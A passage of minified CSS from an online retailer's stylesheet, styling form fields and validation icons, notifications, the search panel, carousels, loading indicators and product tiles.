ease;visibility:visible}.form-control.is-invalid:focus,.form-control.is-valid:focus{-webkit-box-shadow:none;box-shadow:none}.form-control:disabled,.form-control[readonly]{background-color:transparent}select.form-control{color:#000;cursor:pointer}.custom-select-box select{overflow:hidden;padding-right:3.2rem;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}.custom-select-box:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.414' height='12.121'%3E%3Cpath data-name='Path 1' d='M.707.707l10 10 10-10' fill='none' stroke='%23000' stroke-width='2'/%3E%3C/svg%3E");background-size:100% 100%;content:"";display:block;height:1rem;position:absolute;right:1px;top:2.8rem;-webkit-transition:all .25s ease;transition:all .25s ease;width:2rem}.custom-control{margin-bottom:1.5rem;padding-left:3.8rem!important;padding-top:1.5rem}.custom-control label{font-size:1.4rem}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{cursor:pointer;height:2.8rem;left:-3.8rem;width:2.8rem}.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:before{background:none;border:0.2rem solid #000}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before{border-radius:0.4rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");background-position:50%;background-size:50%}.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background:#fff;border-radius:50%;height:1rem;margin:0.9rem;width:1rem}.custom-control-input:checked~.custom-control-label:before{background-color:#4f0341;border-color:transparent}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#006eff;-webkit-box-shadow:none;box-shadow:none}small.form-text{color:#a3a3a3;margin-top:0.5rem}.form-control.is-invalid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.557' height='15.557'%3E%3Cpath d='M7.778 7.778L.707 14.849l7.071-7.071L.707.707l7.071 7.071L14.849.707 7.778 7.778l7.071 7.071z' fill='none' stroke='%23ed1557' stroke-width='2'/%3E%3C/svg%3E");background-size:1.4rem 1.4rem;border-color:#e51050}.form-control.is-invalid:focus{border-color:#e51050}select.form-control.is-invalid{background-image:none}.invalid-feedback{color:#e51050}.form-control.is-valid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%232e8463' stroke-width='2'/%3E%3C/svg%3E");background-size:1.6rem 1.2rem;border-color:#2e8463}.form-control.is-valid:focus{border-color:#2e8463}select.form-control.is-valid{background-image:none}.valid-feedback{color:#2e8463}body .form-group.required .form-control-label:before{color:#000}.form-group.custom-control.checkbox-switch{padding-left:6.6rem!important}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:before{border:0.2rem solid #000;border-radius:2.8rem;content:"";display:block;height:2.8rem;left:-6.8rem;position:absolute;top:0.15rem;width:5.6rem}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:after{background:#fff;background-color:#000;border-radius:2rem;content:"";height:2rem;left:-6.4rem;position:absolute;top:0.6rem;-webkit-transition:.25s;transition:.25s;width:2rem}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:before{background-color:#4f0341;border:0.2rem solid #4f0341}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:after{background-color:#fff;left:-1.6rem;-webkit-transform:translateX(-100%);transform:translateX(-100%)}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 100rem transparent inset;box-shadow:inset 0 0 0 100rem transparent;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-transition-delay:3600s;transition-delay:3600s}.form-group.search-for-address{position:relative}.form-group.search-for-address:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cpath d='M19.97 18.54a11.3 11.3 0 10-1.41 1.42L25.58 27 27 25.57zm-8.68 2.07a9.3 9.3 0 119.29-9.3 9.3 9.3 0 01-9.29 9.3z'/%3E%3C/svg%3E");background-size:2rem;content:"";display:block;height:2rem;position:absolute;right:0.6rem;top:2.2rem;width:2rem}.form-control.seachAddress,.form-control.searchForAddress,.form-control.searchForBillingAddress,.form-control.searchForShippingAddress{padding-right:3rem}.form-control.seachAddress.is-valid,.form-control.searchForAddress.is-valid,.form-control.searchForBillingAddress.is-valid,.form-control.searchForShippingAddress.is-valid{background-image:none}@media (max-width:543.98px){.form-group.custom-radio label{font-size:1.4rem}}.cart-gift-message-text-wrapper,.gift-message-text-wrapper{margin-top:2rem}.cart-gift-message-text-wrapper .gift-message-error-label,.gift-message-text-wrapper .gift-message-error-label{display:none}.cart-gift-message-text-wrapper .gift-message-text,.gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.cart-gift-message-text-wrapper.hide,.gift-message-text-wrapper.hide{display:none}.cart-gift-message-text-wrapper.is-invalid .gift-message-text,.gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-text:focus,.gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-error-label,.gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.gift-card-error-wrapper .gift-card-text-error{color:#e51050;display:none;font-size:1.4rem;padding:0 0 0.7rem}.eye-icon{display:none;opacity:0;visibility:hidden;width:3.8rem;height:3.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='8.919'%3E%3Cpath data-name='Path 131' d='M7.035 6.966a2.508 2.508 0 112.494-2.508 2.5 2.5 0 01-2.494 2.508m0-3.9a1.393 1.393 0 101.386 1.393 1.39 1.39 0 00-1.386-1.393'/%3E%3Cpath data-name='Path 132' d='M7.006 8.919H7C2.606 8.912.258 4.9.16 4.733L0 4.454l.16-.279C.258 4.005 2.608 0 7 0s6.745 4 6.843 4.175l.16.279-.159.279c-.1.171-2.45 4.186-6.834 4.186M1.3 4.454C1.889 5.3 3.878 7.8 7 7.8h.008c3.128 0 5.109-2.5 5.693-3.348-.587-.849-2.581-3.341-5.7-3.341S1.889 3.606 1.3 4.454'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2rem;position:absolute;top:1.5rem;right:2.5rem;z-index:1;cursor:pointer}.eye-icon.is-visible{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11.136'%3E%3Cpath data-name='Path 130' d='M13.843 5.268a9.743 9.743 0 00-2.788-2.905L12.588.828 11.76 0 10 1.762a7 7 0 00-3-.671C2.608 1.091.257 5.1.158 5.268L0 5.548l.158.28a9.864 9.864 0 002.829 2.945l-1.54 1.54.828.823 1.773-1.773a6.972 6.972 0 002.946.648h.012c4.387 0 6.737-4.013 6.837-4.182L14 5.548zM3.809 7.951A8.757 8.757 0 011.3 5.548C1.89 4.7 3.879 2.2 7 2.2a5.861 5.861 0 012.147.408l-.805.805a2.441 2.441 0 00-1.307-.373 2.5 2.5 0 00-2.129 3.814zm4.614-2.4a1.393 1.393 0 01-1.388 1.397 1.291 1.291 0 01-.478-.088l1.779-1.785a1.291 1.291 0 01.087.478m-2.777 0a1.393 1.393 0 011.389-1.394 1.291 1.291 0 01.478.088L5.734 6.026a1.283 1.283 0 01-.087-.472M7.006 8.9H7a5.689 5.689 0 01-2.088-.4l.817-.811a2.441 2.441 0 001.307.373A2.492 2.492 0 008.8 7.327a2.555 2.555 0 00.735-1.773 2.468 2.468 0 00-.368-1.3l1.079-1.079A8.868 8.868 0 0112.7 5.548C12.116 6.4 10.133 8.9 7.006 8.9'/%3E%3C/svg%3E")}.has-val+.eye-icon{display:block;opacity:1;visibility:visible}#form-password-error__change-password-form__custom-ui ul,#form-password-error__order-confirm__custom-ui ul,#form-password-error__register-form__custom-ui ul,#form-password-error__reset-form__custom-ui ul{margin:0;padding:0.5rem 0 0;white-space:nowrap;list-style-type:none}#form-password-error__change-password-form__custom-ui ul li,#form-password-error__order-confirm__custom-ui ul li,#form-password-error__register-form__custom-ui ul li,#form-password-error__reset-form__custom-ui ul li{padding-left:1.5rem;position:relative}#form-password-error__change-password-form__custom-ui ul li:before,#form-password-error__order-confirm__custom-ui ul li:before,#form-password-error__register-form__custom-ui ul li:before,#form-password-error__reset-form__custom-ui ul li:before{display:block;content:"";position:absolute;top:0.2rem;left:0;background-image:url(../../images/close-icon-small-red.svg);width:1rem;height:1rem;background-repeat:no-repeat}#form-password-error__change-password-form__custom-ui ul li.valid-rule,#form-password-error__order-confirm__custom-ui ul li.valid-rule,#form-password-error__register-form__custom-ui ul li.valid-rule,#form-password-error__reset-form__custom-ui ul li.valid-rule{color:#2e8463}#form-password-error__change-password-form__custom-ui ul li.valid-rule:before,#form-password-error__order-confirm__custom-ui ul li.valid-rule:before,#form-password-error__register-form__custom-ui ul li.valid-rule:before,#form-password-error__reset-form__custom-ui ul li.valid-rule:before{background-image:url(../../images/tick-icon-small-green.svg)}.alert-danger a{color:#6a0000;text-decoration:underline}.alert-danger a:hover{text-decoration:none}.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{position:fixed;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;left:0;right:0;-webkit-transform:none;transform:none}@media (min-width:992px) and (max-width:1440px){.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{top:7.8rem}}.geolocation-notification-container.show,.notification-container.show,.update-address-notification-container.show,body .add-to-wishlist-messages.show,body .remove-from-wishlist-messages.show{display:block}.app-tray-notification-container{position:absolute;top:8.2rem;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:none;transform:none;width:100%}.app-tray-notification-container.show{display:block}body .add-to-wishlist-messages,body .remove-from-wishlist-messages{z-index:9999}body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-success{background-color:#2e8463}body .add-to-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-danger{background-color:#e51050}body .add-to-wishlist-messages .alert-danger,body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-success{color:#fff}.app-tray-notification-container,.geolocation-notification-container,.notification-container,.update-address-notification-container{margin-top:-6rem;display:none;z-index:100}.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{left:0;right:0;top:5.5rem;position:absolute}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{top:5rem!important}}.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{position:fixed}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{top:5rem!important}}.app-tray-notification-container.active,.geolocation-notification-container.active,.notification-container.active,.update-address-notification-container.active{margin-top:0;display:block}.app-tray-notification-container.fade-out,.geolocation-notification-container.fade-out,.notification-container.fade-out,.update-address-notification-container.fade-out{display:none}.app-tray-notification-container .notification,.geolocation-notification-container .notification,.notification-container .notification,.update-address-notification-container .notification{padding:2rem 4rem;position:relative}.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.notification-container .notification span,.update-address-notification-container .notification span{color:#fff;font-size:1.4rem;letter-spacing:0}.app-tray-notification-container .notification .close-icon,.geolocation-notification-container .notification .close-icon,.notification-container .notification .close-icon,.update-address-notification-container .notification .close-icon{position:absolute;top:50%;right:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);fill:#fff}.app-tray-notification-container .notification.success,.geolocation-notification-container .notification.success,.notification-container .notification.success,.update-address-notification-container .notification.success{background-color:#2e8463}.app-tray-notification-container .notification.error,.geolocation-notification-container .notification.error,.notification-container .notification.error,.update-address-notification-container .notification.error{background-color:#e51050}.geolocation-notification-container,.update-address-notification-container{left:0;right:0}body .add-to-wishlist-alert,body .remove-from-wishlist-alert{display:none;-webkit-box-shadow:none;box-shadow:none;padding:2rem 4rem}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before,.portrait-medium{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.search-panel .search-field::-webkit-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-moz-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field:-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field:-ms-input-placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field::placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}#ot-pc-content .ot-grp-desc,.akzidenz-grotesk-pro-regular,.form-group.add-to-email-list label,.form-group.privacypolicy label,.mmLink,.modal.quick-view .right-pane-content .pdp-call-out-message a,.product-tile-container .totalColors,.search-panel .item,.sitewide-message span,body .action-link,body .inverse-link,input,label,p a,textarea{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button,#ot-pc-content .ot-tab-list .category-menu-switch-handler,.akzidenz-grotesk-pro-extended,.app-tray-auth .app-tray-customer-menu,.app-tray-auth h2.title,.breadcrumb,.btn,.modal.quick-view .modal-footer .bonus-product-brand,.modal.quick-view .modal-header span,.nav-link,.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler,.ot-pc-header .ot-title-cntr #ot-pc-title,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler,.panel-title h2,.product-images .product-badge,.product-line-item .line-item-brand,.product-tile-container .image-container-video.play-icon-active a:after,.product-tile .product-badge,.search-tile .line-item-brand,.service-message,.sub-nav-link,footer h2{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-cart-product .prices .sales .value,.modal.quick-view .right-pane-content .prices .sales .value,.modal.quick-view .right-pane-content .product-loyalty-points-value b,.product-line-item .item-attributes-footer-price,.product-tile-container .price .sales .value,.search-tile .item-attributes-footer-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular,.not-found-page h1.page-title{font-family:Lasenby Sans regular,serif;font-weight:600}.search-panel .search-header{background:#f9f9f9;margin:0 -3rem;padding:0 3rem 3rem;position:-webkit-sticky;position:sticky;top:0;z-index:1}.search-panel .search-tile{padding:0}.search-panel .panel-body{padding-top:0}.search-panel .panel-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.search-panel .input-container{position:relative}.search-panel .suggestions-wrapper{padding:0 1.5rem}@media (min-width:769px) and (max-width:991.98px){.search-panel .suggestions-wrapper{padding:0 6.4rem}}.search-panel .search-field{border:none;font-size:3.6rem;height:4.8rem;text-transform:capitalize}.search-panel .search-field::-webkit-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-moz-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .suggestions-alternate-keywords-do-you-mean{color:#a3a3a3;font-size:1.2rem;letter-spacing:0;text-transform:none}.search-panel .suggestions-alternate-keywords-do-you-mean .term{color:#000}.search-panel .suggestion-title{border-top:1px solid #a3a3a3;font-size:1.2rem;padding-left:0;padding-top:3rem}.search-panel .suggestion-title.products-title{margin-bottom:1.9rem}.search-panel .header:first-child .suggestion-title{border-top:none}.search-panel .reset-button{background:none;border:none;position:absolute;right:0;top:1.9rem}.search-panel .reset-button,.search-panel .search-terms-url{color:#a3a3a3;font-size:1.1rem;letter-spacing:1px;text-transform:uppercase}.search-panel .search-terms-url{margin:2.5rem 0 3rem;width:100%}.search-panel .reset-button:hover,.search-panel .search-terms-url:hover{text-decoration:underline}.search-panel .close-icon{position:absolute;right:3rem}.search-panel .item{padding-left:0}.search-panel .no-results{color:#a3a3a3;font-size:1.1rem;margin-top:0.5rem}.search-panel .card{border:none;padding-left:1.5rem}.search-panel .category-url{width:100%}.search-panel .category-items{padding-top:1.5rem}.search-panel .brand-items .item,.search-panel .category-items .item,.search-panel .content-items .item,.search-panel .popular-items .item,.search-panel .recent-items .item{padding-top:1rem;width:100%}.search-panel .brand-items .item a,.search-panel .category-items .item a,.search-panel .content-items .item a,.search-panel .popular-items .item a,.search-panel .recent-items .item a{font-size:1.4rem}.search-panel .brand-items .item:last-child,.search-panel .category-items .item:last-child,.search-panel .content-items .item:last-child,.search-panel .popular-items .item:last-child,.search-panel .recent-items .item:last-child{padding-bottom:3.6rem}.swiper-container{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:0;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden;z-index:0;margin:0}.swiper-container.swiper-container-initialized{opacity:1;visibility:visible}.swiper-button-next{right:0}.swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.swiper-button-prev{right:4.8rem;left:unset}.swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.swiper-button-next,.swiper-button-prev{top:0;width:4.8rem;height:4.8rem;margin-top:unset;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.swiper-button-next:after,.swiper-button-prev:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:hsla(0,0%,100%,.9);background-position:50% 50%;background-repeat:no-repeat;font-size:unset;height:4.8rem;width:4.8rem}.swiper-button-next:focus,.swiper-button-prev:focus{outline:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:unset;opacity:0}.swiper-container-horizontal>.swiper-scrollbar{left:20%;margin:0 auto;max-width:76.8rem;right:20%;width:60%}.swiper-container-horizontal .swiper-scrollbar-drag{cursor:-webkit-grabbing;cursor:grabbing;height:0.5rem;background-color:#000}.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1;visibility:visible}.swiper-container:hover .swiper-button-next.swiper-button-disabled,.swiper-container:hover .swiper-button-prev.swiper-button-disabled{opacity:0}.article-related-content,.content-swiper-wrapper,.featured-category-swiper-wrapper,.product-swiper-wrapper{width:100%}.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:6rem}.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{margin-bottom:2rem}.simple-image-swiper .swiper-scrollbar{bottom:1rem}.product-swiper-wrapper .hide-navigation .swiper-button-next,.product-swiper-wrapper .hide-navigation .swiper-button-prev,.product-swiper-wrapper .hide-navigation .swiper-scrollbar{display:none}@media only screen and (max-width:2048px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:5rem}}@media only screen and (max-width:1280px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:4rem}}@media only screen and (max-width:768px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:3rem}.swiper-button-next:not(.pdp-swiper-next),.swiper-button-prev:not(.pdp-swiper-prev){display:none}}@media only screen and (max-width:543px){.product-swiper-wrapper h2{font-size:1.6rem}.content-swiper-wrapper h2{font-size:8vw}}.simplebar-scrollbar:before{position:absolute;content:"";background:#000;border-radius:0;left:0;right:0;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.simplebar-track.simplebar-vertical{top:0;width:0.3rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0;bottom:0}.simplebar-scrollbar.simplebar-visible:before{opacity:.75}.breadcrumb{margin-bottom:0}.breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb-item:before{padding:0 0.5rem}.breadcrumb-total{margin-left:0.5rem}.breadcrumb-total:before{content:" ("}.breadcrumb-total:after{content:") "}.breadcrumb-extended{margin:2.5rem 0 1rem}.breadcrumb-extended .breadcrumb-item{font-size:1.4rem;line-height:1.2rem;letter-spacing:0.14rem}.loading-dot,.loading-dots{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;border-radius:5rem}.loading-dots span{-webkit-animation:pulse .6s ease-out infinite alternate;animation:pulse .6s ease-out infinite alternate}.loading-dot span,.loading-dots span{display:block;width:0.8rem;height:0.8rem;margin:0 0.6rem;background:#fff;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center}.loading-dot span{-webkit-animation:pulse-single .6s ease-out infinite alternate;animation:pulse-single .6s ease-out infinite alternate}.loading-dots span:first-child{-webkit-animation-delay:.2s;animation-delay:.2s}.loading-dots span:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s}.loading-dots span:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s}.dot.loading.inline{color:#000!important}.reset .loading-dot{background:#000}a.dot,button.dot{cursor:pointer;position:relative;background:#4f0341;color:#fff}a.dot,a.dot img,button.dot,button.dot img{-webkit-transition:all .3s ease;transition:all .3s ease}a.dot:hover,button.dot:hover{background-color:#000}a.dot.loading,button.dot.loading{color:rgba(1,1,1,0)}a.dot.loading img,button.dot.loading img{opacity:0}a.dot.loading .loading-dot,a.dot.loading .loading-dots,button.dot.loading .loading-dot,button.dot.loading .loading-dots{opacity:1}.hub-footer a.dot.loading,.hub-footer button.dot.loading,.show-more a.dot.loading,.show-more button.dot.loading{background:#000;color:#000}.refinements button.dot.loading{background:transparent;color:#000}.filter-bar .loading-dot span{position:absolute;right:0;margin-right:1rem!important}.filter-bar .swatch-filter .loading-dot span{margin-right:0.6rem!important}.color-attribute button.dot.loading,li.swatch-filter button.dot.loading{background:transparent}.refinements .color-attribute .loading-dot span{height:0.8rem;width:0.8rem}.load-previous-wrap .load-previous:active{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.load-previous-wrap .load-previous:focus{outline:none}.load-previous-wrap .load-previous.loading{color:#fff}.load-previous-wrap .load-previous.loading:hover{border-bottom:0}.load-previous-wrap .load-previous .loading-dot{background:#fff;color:#fff}.load-previous-wrap .load-previous .loading-dot span{background:#000}@keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.lazy{opacity:0}.lazy:not(.initial){-webkit-transition:opacity .5s;transition:opacity .5s}.lazy.error,.lazy.initial,.lazy.loaded,.swiper-slide-duplicate-next .lazy,.swiper-slide-duplicate .lazy{opacity:1}.image-container{margin-bottom:1rem;overflow:hidden}.image-container .tile-image-link{display:block;position:relative;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-tap-highlight-color:transparent;z-index:1}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.product-tile .unselectable span:after,.product-tile .unselectable span:before{display:none!important}@media (max-width:991px){.tile-overlay-backdrop{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.13);z-index:11}.tile-overlay-backdrop.active{display:block}}.product-tile-container{margin-bottom:3rem}@media (max-width:991px){.product-tile-container .tile-actions-overlay.mobile-overlay.overlay-open{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:992px){.product-tile-container .tile-actions-overlay.desktop-overlay.overlay-open{display:block}}.product-tile-container .tile-actions-overlay{display:none;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.product-tile-container .tile-actions-overlay.overlay-open{-webkit-animation:slideUp .3s ease forwards;animation:slideUp .3s ease forwards}.product-tile-container 